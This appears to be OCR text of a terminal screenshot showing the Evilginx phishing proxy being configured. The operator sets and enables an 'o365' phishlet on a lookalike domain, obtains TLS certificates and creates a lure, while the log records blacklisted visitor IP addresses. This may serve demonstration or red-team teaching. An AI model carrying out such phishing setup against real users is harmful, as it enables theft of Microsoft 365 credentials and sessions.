 kali@kali: ~
11:17 AM
kali@kali: ~
File Actions Edit View Help
[11:15:48] [war] blacklist: request from ip address '179.43.169.181' was blocked
[11:16:12] [war] [outlook] unauthorized request: https://login.outlook.seclist.eu/ (Mozilla/5.0 (iPhone; CPU iPhone OS 13_7 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/13.1.2 Mobile/15E148 Safari/604.1) [45.41.179.68]
[11:16:12] [war] blacklisted ip address: 45.41.179.68
[11:16:31] [war] [outlook] unauthorized request: https://login.outlook.seclist.eu/ (Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
84.0.4147.89 Safari/537.36) [81.95.5.37]
[11:16:31] [war] blacklisted ip address: 81.95.5.37
[11:16:52] [war] [outlook] unauthorized request: https:/// () [93.174.93.12]
[11:16:52] [war] blacklisted ip address: 93.174.93.12
[11:16:52] [war] blacklist: request from ip address '93.174.93.12' was blocked
[11:16:52] [war] blacklist: request from ip address '93.174.93.12' was blocked
: phishlets hostname o365 o365.seclist.eu
[11:17:17] [inf] phishlet 'o365' hostname set to: o365.seclist.eu
[11:17:17] [inf] disabled phishlet 'o365'
: phishlets enable o365
[11:17:27] [inf] enabled phishlet 'o365'
[11:17:27] [inf] setting up certificates for phishlet 'o365'...
[11:17:27] [war] failed to load certificate files for phishlet 'o365', domain 'o365.seclist.eu': open /home/kali/.evilginx/crt/o365.seclist.eu/o365.crt: no such file or dir
ectory
[11:17:27] [inf] requesting SSL/TLS certificates from LetsEncrypt...
[11:17:32] [war] [outlook] unauthorized request: https://login.outlook.seclist.eu/ (Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; rv:9.0; SLCC2; .N
ET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2; BOIE9;ENUS)) [35.223.44.251]
[11:17:32] [war] blacklisted ip address: 35.223.44.251
[11:17:40] [+++] successfully set up SSL/TLS certificates for domains: [login.o365.seclist.eu www.o365.seclist.eu]
[11:17:42] [war] [outlook] unauthorized request: https://login.outlook.seclist.eu/ (Mozilla/5.0 (iPhone; CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/14.1.1 Mobile/15E148 Safari/604.1) [212.102.39.142]
[11:17:42] [war] blacklisted ip address: 212.102.39.142
[11:17:42] [war] [outlook] unauthorized request: https://login.outlook.seclist.eu/ (Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
91.0.4472.164 Safari/537.36) [88.107.184.178]
[11:17:42] [war] blacklisted ip address: 88.107.184.178
[11:17:42] [war] [outlook] unauthorized request: https://login.outlook.seclist.eu/ (Mozilla/5.0 (Windows NT 10.0; Win64;
88.0.4298.0 Safari/537.36) [46.246.122.111]
[11:17:42] [war] blacklisted ip address: 46.246.122.111
[11:17:42] [war] [outlook] unauthorized request: https://login.outlook.seclist.eu/ (Mozilla/5.0 (iPhone; CPU iPhone OS 14
ke Gecko) Version/14.0.3 Mobile/15E148 Safari/604.1) [62.254.71.241]
[11:17:42] [war] blacklisted ip address: 62.254.71.241
: lures create o36
[11:17:50] [err] lures: phishlet 'o36' not found
[11:17:51] [war] blacklist: request from ip address '81.161.59.17' was blocked
: lures create o365
[11:17:51] [inf] created lure with ID: 1
: